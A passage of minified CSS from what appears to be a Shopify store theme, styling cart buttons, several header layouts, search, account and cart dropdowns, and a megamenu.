.cart-btn-bottom.button-position-right .cart-btn svg{width:40px;height:40px}}@media (min-width: 992px) and (max-width: 1199px){.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn{padding:4px 15px;font-size:10px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading{width:30px;height:30px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading:before,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading:before,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading:before,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading:before{width:30px;height:30px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn svg,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn svg,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn svg,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn svg{width:30px;height:30px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .spr-badge i.spr-icon:after,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .spr-badge i.spr-icon-star:after,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .spr-badge i.spr-icon:after,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .spr-badge i.spr-icon-star:after{font-size:12px}}.template-cart .card-wrapper:hover .position-center .spr-badge,.template-404 .card-wrapper:hover .position-center .spr-badge{opacity:1}@media (max-width: 767px){.template-cart .card-wrapper .position-center.card--product .spr-badge,.template-404 .card-wrapper .position-center.card--product .spr-badge{bottom:10px}}#header-layout1 #header .nav-header{padding:0 55px;position:relative;background:var(--navbar-background-color);border-bottom:1px solid #e9e9e9}@media (min-width: 992px){#header-layout1 #header .nav-header{display:flex;align-items:center}}#header-layout1 #header .header-block{padding:11px 15px;text-align:left}#header-layout1 #header .header-block .announcement-bar{text-align:left;display:inline-block;vertical-align:middle}#header-layout1 #header .header-block .announcement-bar .announcement-title{color:var(--navbar-text-color);font-size:14px;font-weight:600;line-height:20px;display:inline-block;vertical-align:middle}#header-layout1 #header .header-block .announcement-bar .announcement-text{display:inline-block;vertical-align:middle;font-size:14px;font-weight:300;line-height:20px;color:var(--navbar-text-color)}#header-layout1 #header .header-block .ishiemailblock{position:relative;text-align:left;display:inline-block;vertical-align:middle}#header-layout1 #header .header-block .ishiemailblock .email-title{color:var(--navbar-text-color);font-size:14px;font-weight:600;display:inline-block;line-height:20px;vertical-align:middle}#header-layout1 #header .header-block .ishiemailblock .email-num{display:inline-block;vertical-align:middle;font-size:14px;font-weight:300;line-height:20px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;color:var(--navbar-text-color)}#header-layout1 #header .header-block .ishiemailblock .email-num:hover{color:var(--navbar-text-color)}#header-layout1 #header .header-block>div{position:relative}#header-layout1 #header .header-block>div:last-child:after{display:none}#header-layout1 #header .desktop-user-info .user_info a,#header-layout1 #header .desktop-user-info .checkout a,#header-layout1 #header .desktop-user-info .wishlist a,#header-layout1 #header .desktop-user-info .contact a,#header-layout1 #header .desktop-user-info .user_info a:hover,#header-layout1 #header .desktop-user-info .checkout a:hover,#header-layout1 #header .desktop-user-info .wishlist a:hover,#header-layout1 #header .desktop-user-info .contact a:hover{color:var(--navbar-text-color)}#header-layout1 #header .desktop-user-info div:after{background:var(--navbar-text-modify-color)}#header-layout1 #header .header-top{padding:17px 55px;background:#fff;position:relative;text-align:center;border-bottom:1px solid #e9e9e9}.template-index #header-layout1 #header .header-top{border:none}#header-layout1 .megamenu-header{float:none;text-align:center;padding:0}#header-layout1 #top-menu>li>a{display:block;padding:15px 10px;position:relative}@media screen and (min-width: 1200px) and (max-width: 1399px){#header-layout1 #top-menu>li>a{padding:15px 10px}}@media screen and (min-width: 992px) and (max-width: 1199px){#header-layout1 #top-menu>li>a .title{font-size:14px}#header-layout1 #top-menu>li>a{padding:15px 5px}}@media (min-width: 992px){#header-layout1 #top-menu>li>a:hover .title{color:var(--header-icon-hover-color)}#header-layout1 #header .desktop-user-info div:last-child{padding-right:0}#header-layout1 #top-menu>li>a .title{color:var(--header-icon-color);font-weight:400;font-size:15px;line-height:18px;font-family:var(--font-body-family);-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}#header-layout1 #header .header-top{display:flex;align-items:center}#header-layout1 #header .header-top-height{min-height:82px}#header-layout1 #header .desktop-user-info{text-align:right;position:relative}#header-layout1 #header .header-logo-section{position:relative;text-align:left}#header-layout1 #header .localization-selector.link,#header-layout1 #header .localization-selector.link:hover{color:var(--navbar-text-color)}#header-layout1 #header .localization-form .dropdown-list{right:0;left:auto}#header-layout1 #header .localization-form:only-child .localization-selector.link{padding-right:2rem}#header-layout1 #header .localization-form:only-child .localization-selector.link .icon-caret{right:0}}@media (min-width: 768px){#header-layout1 #header .header-block .ishiemailblock{padding-right:20px;margin-right:20px}#header-layout1 #header .header-block>div:after{position:absolute;content:"";right:0;left:auto;top:0;background:var(--navbar-text-modify-color);height:20px;width:1px}}@media (max-width: 1500px){#header-layout1 #header .header-top{padding:17px 30px}#header-layout1 #header .nav-header{padding:0 30px}}@media (max-width: 1300px){#header-layout1 #header .header-top{padding:17px 0}#header-layout1 #header .nav-header{padding:0}}@media (max-width: 991px){#header-layout1 #top-menu>li>a{display:inline-block;vertical-align:middle;padding:0}#header-layout1 #header .header-top{overflow:hidden;padding:0}#header-layout1 #header .header-block{padding:4px 15px;text-align:center;display:none}#header-layout1 #header .nav-header{text-align:center;padding:5px 0;overflow:hidden}}#header-layout2 #header .header-top{position:relative;text-align:center;z-index:1;padding:20px 0}#header-layout2 #header .header-logo-section.logo-left{text-align:left}#header-layout2 .wrapper-nav{min-height:50px}#header-layout2 .navfullwidth{background:var(--menu-bg-color);position:relative;border:1px solid #eee}#header-layout2 #top-menu>li>a{display:block;padding:15px 10px;position:relative}@media (min-width: 992px) and (max-width: 1199px){#header-layout2 #top-menu>li>a{padding:15px 10px}}@media (min-width: 992px){#header-layout2 #header .header-top>.page-width>.row{display:flex;align-items:center}#header-layout2 #top-menu>li>a:hover .title{color:var(--menu-text-hover-color)}#header-layout2 #header .desktop-user-info{text-align:left;position:relative}#header-layout2 #header .desktop-user-info div:first-child{padding-left:0}#header-layout2 #top-menu>li>a .title{color:var(--menu-text-color);font-weight:400;font-size:14px;line-height:20px;font-family:var(--font-body-family);-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}}@media (max-width: 991px){#header-layout2 #top-menu>li>a{display:inline-block;vertical-align:middle;padding:0}#header-layout2 #header .desktop-user-info .user_info a,#header-layout2 #header .desktop-user-info .checkout a,#header-layout2 #header .desktop-user-info .wishlist a,#header-layout2 #header .desktop-user-info .contact a{color:#fff}#header-layout2 #header .desktop-user-info .user_info a:hover,#header-layout2 #header .desktop-user-info .checkout a:hover,#header-layout2 #header .desktop-user-info .wishlist a:hover,#header-layout2 #header .desktop-user-info .contact a:hover{color:var(--brand-secondary)}#header-layout2 #header .desktop-user-info div:after{background:#ffffff4d}#header-layout2 #header .header-logo-section.logo-left{text-align:center}#header-layout2 #header .header-top{overflow:hidden;padding:3px 0;z-index:unset;background:#232323}}#header-layout3 #header .offer-block{background:var(--navbar-background-color)}#header-layout3 #header .offer-block .offer-background{width:100%;display:block;position:relative;padding:10px 0;text-align:center}#header-layout3 #header .offer-block .offer-background .offer-inner{width:60%;margin:0 auto}#header-layout3 #header .offer-block .offer-background .offer-inner .ishiofferblock-container .heading{font-size:13px;font-weight:400;line-height:20px;text-transform:unset;letter-spacing:0;padding:5px 0;color:var(--navbar-text-color)}#header-layout3 #header .offer-block .owl-nav{margin:0}#header-layout3 #header .offer-block .owl-nav .owl-prev,#header-layout3 #header .offer-block .owl-nav .owl-next{position:absolute;top:0;left:-40px;right:auto;background:transparent;width:30px;height:30px}#header-layout3 #header .offer-block .owl-nav .owl-prev i,#header-layout3 #header .offer-block .owl-nav .owl-next i{width:30px;height:30px;line-height:30px}#header-layout3 #header .offer-block .owl-nav .owl-prev i:before,#header-layout3 #header .offer-block .owl-nav .owl-next i:before{width:30px;height:30px;line-height:30px;color:var(--navbar-text-color);font-size:20px}#header-layout3 #header .offer-block .owl-nav .owl-next{left:auto;right:-40px}#header-layout3 #header .offer-block .close{font-size:26px;color:var(--navbar-text-color);position:absolute;right:15px;top:15px;opacity:1;font-weight:400;background:transparent;border:none;padding:0;width:auto;height:auto;font-family:inherit;display:block;cursor:pointer;line-height:20px}#header-layout3 #header .header-top{background:#fff;position:relative;text-align:center;border-bottom:1px solid #e9e9e9}#header-layout3 #header .header-top .site-header-inner{padding:20px 0}.template-index #header-layout3 #header .header-top{border:none}#header-layout3 #header .header-logo-section .header__logo a.site-header__logo-link{color:#232323;font-weight:400;font-size:18px}#header-layout3 #header .header-logo-section .header__logo a .index-logo{display:none}#header-layout3 .megamenu-header{float:none;text-align:center;padding:0}#header-layout3 #top-menu>li>a{display:block;padding:15px 10px;position:relative}#header-layout3 #_desktop_search .search-toggle svg,#header-layout3 #_mobile_search .search-toggle svg,#header-layout3 #_desktop_user_info .userinfo-title .userinfo-toggle svg,#header-layout3 #_mobile_user_info .userinfo-title .userinfo-toggle svg,#header-layout3 #_desktop_cart .cart-display .cart-logo svg,#header-layout3 #_mobile_cart .cart-display .cart-logo svg{fill:#232323}@media (min-width: 992px){.template-index #header-layout3 #_desktop_search .search-toggle svg,.template-index #header-layout3 #_mobile_search .search-toggle svg,.template-index #header-layout3 #_desktop_user_info .userinfo-title .userinfo-toggle svg,.template-index #header-layout3 #_mobile_user_info .userinfo-title .userinfo-toggle svg,.template-index #header-layout3 #_desktop_cart .cart-display .cart-logo svg,.template-index #header-layout3 #_mobile_cart .cart-display .cart-logo svg{fill:var(--header-icon-color)}#header-layout3 #_desktop_search .search-toggle:hover svg,#header-layout3 #_mobile_search .search-toggle:hover svg,#header-layout3 #_desktop_user_info .userinfo-title .userinfo-toggle:hover svg,#header-layout3 #_mobile_user_info .userinfo-title .userinfo-toggle:hover svg,#header-layout3 #_desktop_cart .cart-display .cart-logo:hover svg,#header-layout3 #_mobile_cart .cart-display .cart-logo:hover svg{fill:var(--brand-secondary)}.template-index #header-layout3 #_desktop_search .search-toggle:hover svg,.template-index #header-layout3 #_mobile_search .search-toggle:hover svg,.template-index #header-layout3 #_desktop_user_info .userinfo-title .userinfo-toggle:hover svg,.template-index #header-layout3 #_mobile_user_info .userinfo-title .userinfo-toggle:hover svg,.template-index #header-layout3 #_desktop_cart .cart-display .cart-logo:hover svg,.template-index #header-layout3 #_mobile_cart .cart-display .cart-logo:hover svg{fill:var(--header-icon-hover-color)}}@media (max-width: 991px){#header-layout3 #_desktop_search .search-toggle svg,#header-layout3 #_mobile_search .search-toggle svg,#header-layout3 #_desktop_user_info .userinfo-title .userinfo-toggle svg,#header-layout3 #_mobile_user_info .userinfo-title .userinfo-toggle svg,#header-layout3 #_desktop_cart .cart-display .cart-logo svg,#header-layout3 #_mobile_cart .cart-display .cart-logo svg{fill:#232323}}@media (min-width: 992px){#header-layout3 .site-header{min-height:89px}.template-index #header-layout3 .site-header{min-height:auto}#header-layout3 #header .header-top>.site-header-inner>.page-width>.row{display:flex;align-items:center}.template-index #header-layout3 #header .header-top{position:absolute;left:0;right:0;z-index:9;background:transparent}#header-layout3 #header .header-logo-section{position:relative;text-align:left}.template-index #header-layout3 #header .header-logo-section .header__logo a.site-header__logo-link{color:var(--header-icon-color)}.template-index #header-layout3 #header .header-logo-section .header__logo a .index-logo{display:inline-block}.template-index #header-layout3 #header .header-logo-section .header__logo a .fixed-logo{display:none}#header-layout3 #top-menu>li>a .title{color:#232323;font-weight:400;font-size:15px;line-height:18px}.template-index #header-layout3 #top-menu>li>a .title{color:var(--header-icon-color)}#header-layout3 #top-menu>li>a:hover .title{color:var(--brand-secondary)}.template-index #header-layout3 #top-menu>li>a:hover .title{color:var(--header-icon-hover-color)}#header-layout3 .language-currency{position:fixed;left:0;top:20%;z-index:10}#header-layout3 .language-currency localization-form{display:block}#header-layout3 .language-currency .localization-selector.link{background:#fff;color:#232323;border:1px solid #eee}#header-layout3 .language-currency .localization-selector.link:hover{color:#232323}}@media screen and (min-width: 992px) and (max-width: 1199px){#header-layout3 #top-menu>li>a .title{font-size:14px}#header-layout3 #top-menu>li>a{padding:15px 5px}}@media (max-width: 1199px){#header-layout3 .header-right{padding-left:0}}@media (max-width: 991px){#header-layout3 #header .offer-block .offer-background .offer-inner{width:80%}#header-layout3 #header .header-top{overflow:hidden;position:unset}#header-layout3 #top-menu>li>a{display:inline-block;vertical-align:middle;padding:0}}@media (max-width: 767px){#header-layout3 #header .offer-block .owl-nav{margin-top:15px;display:none}#header-layout3 #header .offer-block .offer-background .offer-inner{width:90%}#header-layout3 #header .offer-block .owl-nav .owl-prev,#header-layout3 #header .offer-block .owl-nav .owl-next{position:unset}}@media (max-width: 543px){#header-layout3 #header .offer-block .close{top:3px;bottom:auto}}#header-layout4{position:relative;z-index:2}#header-layout4 #header .nav-header{background:transparent;min-height:50px}#header-layout4 #header .nav-header .header-block{padding:10px 0;position:relative;border-bottom:1px solid rgba(0,0,0,.1)}#header-layout4 #header .nav-header .header-block .icon{fill:#232323;width:30px;height:30px;display:inline-block;vertical-align:middle}#header-layout4 #header .nav-header .header-block .text{color:#232323;font-size:14px;font-weight:400;line-height:24px;display:inline-block;vertical-align:middle}#header-layout4 #header .header-top{position:relative;text-align:center;z-index:1}#header-layout4 #header .header-logo-section.logo-left{text-align:left}#header-layout4 .megamenu-header{float:none;text-align:center;margin-top:20px;border-top:1px solid #e9e9e9;background-color:var(--menu-bg-color);border-bottom:1px solid #e9e9e9}.template-index #header-layout4 .megamenu-header{border-bottom:none}#header-layout4 #top-menu>li>a{display:block;padding:15px 10px;position:relative}@media (min-width: 1501px){.template-index #header-layout4{position:absolute;left:0;right:0;top:0;z-index:2}.template-index #header-layout4 #header .nav-header .header-block{border:none}.template-index #header-layout4 #header .nav-header{background:var(--navbar-background-color)}.template-index #header-layout4 #header .nav-header .header-block .icon{fill:var(--navbar-text-color)}.template-index #header-layout4 #header .nav-header .header-block .text{color:var(--navbar-text-color)}}@media (min-width: 992px){.template-index #header-layout4 #header .header-top>.page-width{background:#fff;border-radius:5px}#header-layout4 #header .header-top>.page-width{padding-top:20px}#header-layout4 #header .header-top>.page-width>.row{display:flex;align-items:center}#header-layout4 .megamenu-height{min-height:50px}#header-layout4 #top-menu>li>a:hover .title{color:var(--menu-text-hover-color)}#header-layout4 #header .desktop-user-info{text-align:left;position:relative}#header-layout4 #header .desktop-user-info div:first-child{padding-left:0}#header-layout4 #top-menu>li>a .title{color:var(--menu-text-color);font-weight:400;font-size:14px;line-height:20px;font-family:var(--font-body-family);-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}}@media (min-width: 992px) and (max-width: 1199px){#header-layout4 #top-menu>li>a{padding:15px 10px}}@media (max-width: 991px){#header-layout4 #top-menu>li>a{display:inline-block;vertical-align:middle;padding:0}#header-layout4 #header .desktop-user-info .user_info a,#header-layout4 #header .desktop-user-info .checkout a,#header-layout4 #header .desktop-user-info .wishlist a,#header-layout4 #header .desktop-user-info .contact a{color:#fff}#header-layout4 #header .desktop-user-info .user_info a:hover,#header-layout4 #header .desktop-user-info .checkout a:hover,#header-layout4 #header .desktop-user-info .wishlist a:hover,#header-layout4 #header .desktop-user-info .contact a:hover{color:var(--brand-secondary)}#header-layout4 #header .desktop-user-info div:after{background:#ffffff4d}#header-layout4 #header .header-logo-section.logo-left{text-align:center}#header-layout4 #header .header-top{overflow:hidden;padding:3px 0;z-index:unset;background:#232323}}@media (max-width: 991px){#header .desktop-user-info{text-align:center;width:100%}}#header .desktop-user-info .user_info,#header .desktop-user-info .checkout,#header .desktop-user-info .wishlist,#header .desktop-user-info .contact{display:inline-block;vertical-align:middle;padding:11px 8px;position:relative;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}@media (max-width: 991px){#header .desktop-user-info .user_info,#header .desktop-user-info .checkout,#header .desktop-user-info .wishlist,#header .desktop-user-info .contact{padding:6px 8px}}@media (max-width: 767px){#header .desktop-user-info .user_info,#header .desktop-user-info .checkout,#header .desktop-user-info .wishlist,#header .desktop-user-info .contact{padding:4px 6px}}#header .desktop-user-info .user_info a,#header .desktop-user-info .checkout a,#header .desktop-user-info .wishlist a,#header .desktop-user-info .contact a{color:var(--header-icon-color);font-weight:400;font-size:14px;line-height:22px;letter-spacing:.5px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}#header .desktop-user-info .user_info a:hover,#header .desktop-user-info .checkout a:hover,#header .desktop-user-info .wishlist a:hover,#header .desktop-user-info .contact a:hover{color:var(--header-icon-hover-color)}#header .desktop-user-info div{position:relative}#header .desktop-user-info div:after{content:"";position:absolute;right:-3px;top:14px;background:var(--header-icon-modify-color);width:1px;height:16px}@media (max-width: 991px){#header .desktop-user-info div:after{top:9px}#header .desktop-user-info div:nth-last-of-type(2):after{display:none}}@media (max-width: 767px){#header .desktop-user-info div:after{top:7px}}#header .desktop-user-info div:last-child:after{display:none}#header .header-logo-section{position:relative;text-align:center}#header .header-logo-section .header__logo{margin:0}#header .header-logo-section .header__logo a{display:inline-block}#header .header-logo-section .header__logo a.site-header__logo-link{color:var(--header-icon-color);font-weight:400;font-size:18px}#_desktop_search,#_mobile_search{cursor:pointer;position:relative;padding:0;display:inline-block;vertical-align:middle}#_desktop_search .search-toggle,#_mobile_search .search-toggle{width:40px;height:40px;display:block;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;cursor:pointer}#_desktop_search .search-toggle svg,#_mobile_search .search-toggle svg{width:40px;height:40px;fill:var(--header-icon-color);-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (max-width: 991px){#_desktop_search .search-toggle svg,#_mobile_search .search-toggle svg{fill:#232323}}@media (min-width: 992px){#_desktop_search .search-toggle:hover svg,#_mobile_search .search-toggle:hover svg{fill:var(--header-icon-hover-color)}}#_desktop_search .search-info,#_mobile_search .search-info{position:absolute;right:0;top:40px;z-index:99}@media (max-width: 991px){#_desktop_search .search-info,#_mobile_search .search-info{left:0;right:auto}}#_desktop_search .search-info form,#_mobile_search .search-info form{width:100%;max-width:400px}#_desktop_search .search-info form .search-tag,#_mobile_search .search-info form .search-tag{display:none}#_desktop_search .search-info .search__input,#_mobile_search .search-info .search__input{min-width:280px;width:100%;border:1px solid #e7e7e7;border-radius:0;height:40px;padding:5px 40px 5px 15px;margin:0;background:#fff;text-transform:capitalize;font-size:14px;font-weight:400;letter-spacing:.8px;color:#777}@media (max-width: 375px){#_desktop_search .search-info .search__input,#_mobile_search .search-info .search__input{min-width:240px}}#_desktop_search .search-info .search__input:hover+.btn--link,#_mobile_search .search-info .search__input:hover+.btn--link{opacity:1}#_desktop_search .search-info .search__input::-moz-placeholder,#_mobile_search .search-info .search__input::-moz-placeholder{color:#777;opacity:1}#_desktop_search .search-info .search__input::-webkit-input-placeholder,#_mobile_search .search-info .search__input::-webkit-input-placeholder{color:#777;opacity:1}#_desktop_search .search-info .search__input:focus,#_mobile_search .search-info .search__input:focus{background:#fff}#_desktop_search .search-info .search-header__submit,#_mobile_search .search-info .search-header__submit{position:absolute;right:0;top:0;border:none;background:transparent;height:40px;width:40px;font-size:15px;font-weight:400;color:#232323;line-height:35px;text-align:center;padding:0;cursor:pointer;outline:none;z-index:11;-ms-transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}#_desktop_search .search-info .search-header__submit:place-holder,#_mobile_search .search-info .search-header__submit:place-holder{opacity:1}#_desktop_search .search-info .search-header__submit.btn--link:hover,#_mobile_search .search-info .search-header__submit.btn--link:hover,#_desktop_search .search-info .search-header__submit.btn--link:focus,#_mobile_search .search-info .search-header__submit.btn--link:focus{opacity:1}#_desktop_search .search-info .search-header__submit .icon__fallback-text,#_mobile_search .search-info .search-header__submit .icon__fallback-text{display:none;color:#fff;position:unset!important;height:35px;width:auto;line-height:32px;font-size:16px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}@media (max-width: 543px){#_desktop_search .search-info .search-header__submit .icon__fallback-text,#_mobile_search .search-info .search-header__submit .icon__fallback-text{font-size:14px}}#_desktop_search .search-info .search-header__submit .search-logo,#_mobile_search .search-info .search-header__submit .search-logo{display:block}#_desktop_search .search-info .search-header__submit .search-logo i,#_mobile_search .search-info .search-header__submit .search-logo i{color:#222}#_desktop_search .search-info .search-header__submit .search-logo:hover i,#_mobile_search .search-info .search-header__submit .search-logo:hover i{color:var(--brand-secondary)}#_desktop_search .search-info .search-results li a img,#_mobile_search .search-info .search-results li a img{border:1px solid #e9e9e9}#_desktop_search .search-info .search-results li a .price,#_mobile_search .search-info .search-results li a .price{padding-top:0}#_desktop_user_info,#_mobile_user_info{cursor:pointer;position:relative;display:inline-block;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}#_desktop_user_info #user-notification,#_mobile_user_info #user-notification{background-color:#fff;border:1px solid #e9e9e9;padding:20px;position:absolute;right:0;left:auto;text-align:left;width:350px;z-index:9;overflow:hidden}@media (max-width: 543px){#_desktop_user_info #user-notification,#_mobile_user_info #user-notification{width:300px}}@media (max-width: 480px){#_desktop_user_info #user-notification,#_mobile_user_info #user-notification{width:280px}}@media (max-width: 375px){#_desktop_user_info #user-notification,#_mobile_user_info #user-notification{width:260px}}.toggle-dropdown{right:0;visibility:hidden;opacity:0;transform:scale(0);transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out;will-change:transform}.toggle-dropdown.active{visibility:visible;opacity:1;transition:opacity .4s cubic-bezier(0,1,.4,1),transform .4s cubic-bezier(.18,1.25,.4,1),visibility .4s linear;transform:scale(1)}.ishi-panel-data{visibility:hidden;transition:transform .5s cubic-bezier(.23,1,.32,1),visibility .5s cubic-bezier(.23,1,.32,1);width:100%;position:absolute;top:0;left:0;background:#fff}.ishi-panel-data-slide{top:0;left:0;transform:translate(100%)}.ishi-panel-data-default{transform:translate(-100%)}.ishi-panel-data.active{transform:translate(0);visibility:visible;position:unset}#_desktop_user_info #user-notification .customer.login,#_mobile_user_info #user-notification .customer.login{max-width:100%;padding:0;box-shadow:none;margin-bottom:0}#_desktop_user_info #user-notification .customer.login h2,#_mobile_user_info #user-notification .customer.login h2{margin-top:0}#_desktop_user_info #user-notification .customer.login .forgot,#_mobile_user_info #user-notification .customer.login .forgot{float:right;display:block;margin-bottom:15px;font-size:13px}#_desktop_user_info #user-notification .customer.login p,#_mobile_user_info #user-notification .customer.login p{margin-bottom:0;color:#232323}#_desktop_user_info #user-notification .customer.login form,#_mobile_user_info #user-notification .customer.login form{margin-top:20px}#_desktop_user_info #user-notification .customer.login .btn,#_mobile_user_info #user-notification .customer.login .btn{display:block;float:none;width:100%;font-size:16px;font-weight:400;line-height:20px;margin-bottom:15px;margin-top:0}#_desktop_user_info #user-notification .customer.login #create_customer .btn,#_mobile_user_info #user-notification .customer.login #create_customer .btn{margin-top:20px}#_desktop_user_info #user-notification .customer.login button,#_mobile_user_info #user-notification .customer.login button{margin:15px 0 0;display:block;width:100%}#_desktop_user_info #user-notification .customer.login .field input,#_mobile_user_info #user-notification .customer.login .field input{padding:10px;height:4rem}#_desktop_user_info #user-notification .customer.login .field input:-webkit-autofill,#_mobile_user_info #user-notification .customer.login .field input:-webkit-autofill,#_desktop_user_info #user-notification .customer.login .field input:focus,#_mobile_user_info #user-notification .customer.login .field input:focus,#_desktop_user_info #user-notification .customer.login .field input:not(:placeholder-shown),#_mobile_user_info #user-notification .customer.login .field input:not(:placeholder-shown){padding:1.7rem 1.5rem .8rem}#_desktop_user_info #user-notification .customer.login .field label,#_mobile_user_info #user-notification .customer.login .field label{top:1rem}#_desktop_user_info #user-notification .customer.login .field input:-webkit-autofill~label,#_mobile_user_info #user-notification .customer.login .field input:-webkit-autofill~label,#_desktop_user_info #user-notification .customer.login .field input:focus~label,#_mobile_user_info #user-notification .customer.login .field input:focus~label,#_desktop_user_info #user-notification .customer.login .field input:not(:placeholder-shown)~label,#_mobile_user_info #user-notification .customer.login .field input:not(:placeholder-shown)~label{top:.2rem}#_desktop_user_info #user-notification .customer.login .field,#_mobile_user_info #user-notification .customer.login .field{margin:1.5rem 0 0}#_desktop_user_info .userinfo-title,#_mobile_user_info .userinfo-title{cursor:pointer;display:block}#_desktop_user_info .userinfo-title .userinfo-toggle,#_mobile_user_info .userinfo-title .userinfo-toggle{display:inline-block;vertical-align:middle}#_desktop_user_info .userinfo-title .userinfo-toggle svg,#_mobile_user_info .userinfo-title .userinfo-toggle svg{fill:var(--header-icon-color);display:inline-block;vertical-align:middle;width:40px;height:40px;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (min-width: 992px){#_desktop_user_info:hover .userinfo-title .userinfo-toggle svg,#_mobile_user_info:hover .userinfo-title .userinfo-toggle svg{fill:var(--header-icon-hover-color)}}@media (max-width: 991px){#_desktop_user_info .userinfo-title .userinfo-toggle svg,#_mobile_user_info .userinfo-title .userinfo-toggle svg{fill:#232323}}#_desktop_cart,#_mobile_cart{position:relative;display:inline-block;vertical-align:middle}#_desktop_cart .cart-display .cart-logo,#_mobile_cart .cart-display .cart-logo{display:inline-block;vertical-align:middle;cursor:pointer;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}#_desktop_cart .cart-display .cart-logo svg,#_mobile_cart .cart-display .cart-logo svg{width:40px;height:40px;display:inline-block;vertical-align:middle;fill:var(--header-icon-color);-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (max-width: 991px){#_desktop_cart .cart-display .cart-logo svg,#_mobile_cart .cart-display .cart-logo svg{fill:#232323}}@media (min-width: 992px){#_desktop_cart .cart-display .cart-logo:hover svg,#_mobile_cart .cart-display .cart-logo:hover svg{fill:var(--header-icon-hover-color)}}#_desktop_cart .cart-display .cart-count-bubble:empty,#_mobile_cart .cart-display .cart-count-bubble:empty{display:none}#_desktop_cart .cart-display .cart-count-bubble,#_mobile_cart .cart-display .cart-count-bubble{background-color:var(--button-bg-color);border-radius:50%;color:var(--button-text-color);font-size:11px;font-weight:400;height:15px;left:auto;position:absolute;right:3px;text-align:center;top:2px;bottom:auto;display:flex;justify-content:center;align-items:center;width:15px;line-height:15px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}@media (max-width: 991px){#_desktop_cart .cart-display .cart-count-bubble,#_mobile_cart .cart-display .cart-count-bubble{border-radius:50%;top:4px;right:6px;width:14px;line-height:14px;height:14px}}.header-right{text-align:right}#shopify-section-Ishi_megamenu{float:none;text-align:center}#_desktop_top_menu{padding:0}#_desktop_top_menu #top-menu .sub-menu{position:absolute;top:70%;left:0;right:0;padding:30px;background:#fff;border:none;width:auto;z-index:18;overflow:hidden;border-radius:0;visibility:hidden;text-align:center;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;opacity:0;box-shadow:0 0 0 1px #0000001a;transform:translateY(60px);-webkit-transform:translateY(60px);-ms-transform:translateY(60px);-o-transform:translateY(60px);-moz-transform:translateY(60px)}#_desktop_top_menu #top-menu .sub-menu.spacesmall{padding:15px}@media (min-width: 992px){#_desktop_top_menu #top-menu .sub-menu.col-1{width:160px}#_desktop_top_menu #top-menu .sub-menu.col-2{width:430px;margin:0 auto}#_desktop_top_menu #top-menu .sub-menu.col-3{width:690px;margin:0 auto}#_desktop_top_menu #top-menu .sub-menu.col-4{width:920px;margin:0 auto}#_desktop_top_menu #top-menu .sub-menu.col-5{width:85%;margin:0 auto}}@media (min-width: 992px) and (max-width: 1199px){#_desktop_top_menu #top-menu .sub-menu.col-5{padding:15px;width:95%}}#_desktop_top_menu #top-menu>li:hover:hover .sub-menu{top:100%;opacity:1;transform:translateY(0);visibility:visible}#top-menu h3{position:relative;margin:0;letter-spacing:.5px;font-size:17px;font-weight:500}@media (max-width: 1400px){#top-menu h3{font-size:16px}}@media (min-width: 992px) and (max-width: 1199px){#top-menu h3{font-size:15px}}@media (max-width: 